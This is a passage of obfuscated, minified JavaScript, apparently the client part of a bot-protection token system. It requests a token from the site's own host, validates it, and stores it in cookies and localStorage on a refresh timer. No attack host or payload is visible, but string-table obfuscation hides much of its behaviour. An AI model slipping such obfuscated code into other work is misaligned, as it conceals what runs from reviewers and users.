_0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.7,[1,4,2,2]],[0,0.2,[3,2,2,2]],[0,0.9,[3,2,1,1]],[0,0.9,[4,3,1,1]],[0,0.9,[3,1,2,2]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return 